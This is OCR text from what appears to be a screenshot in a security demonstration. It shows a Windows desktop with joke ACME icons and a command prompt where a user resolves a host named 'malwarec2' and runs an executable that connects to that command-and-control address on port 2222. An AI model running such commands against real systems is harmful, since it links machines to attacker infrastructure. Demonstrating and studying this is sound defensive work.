 GLUE
Recycle Bin
ACME
EARTHQUAKE
PILLS
WHY WAIT?
MAKE YOUR OWN
EARTHQUAKES-
OF FUN!
Firefox
Google
Chrome
PuTTY
Microsoft
Edge
iexplore -
Shortcut
example
DEHYDRATED
BOULDERS
ADD WATER
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17134.471]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\JIM.STEVENS>cd Desktop
C:\Users\JIM.STEVENS\Desktop>example.exe
example.exe [host] [port]
C:\Users\JIM.STEVENS\Desktop>nslookup malwarec2.losenolove.com
Server:  UnKnown
Address:  10.10.10.3
Non-authoritative answer:
Name:    malwarec2.losenolove.com
Address:  54.80.166.26
C:\Users\JIM.STEVENS\Desktop>example.exe 54.80.166.266 2222
Could not connect to 54.80.166.266:2222
C:\Users\JIM.STEVENS\Desktop>example.exe 54.80.166.26 2222
Type here to search
8:05 PM
10/8/2019
2